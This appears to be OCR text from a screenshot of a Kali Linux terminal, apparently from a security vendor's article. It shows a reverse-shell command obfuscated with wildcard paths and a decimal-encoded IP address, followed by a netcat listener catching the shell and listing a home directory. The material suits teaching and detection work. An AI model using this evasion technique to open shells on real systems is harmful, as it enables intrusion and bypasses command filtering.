 root@Kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
root@Kali:~# /???/?c.??????????? -e /???/b??h 2130706433 1337
root@Kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
root@Kali:~# nc -vlnp 1337
listening on [any] 1337 ...
connect to [127.0.0.1] from (UNKNOWN) [127.0.0.1] 34476
ls
公共
模板
视频
图片
文档
下载
音乐
桌面
网藤风险感知 | 能力中心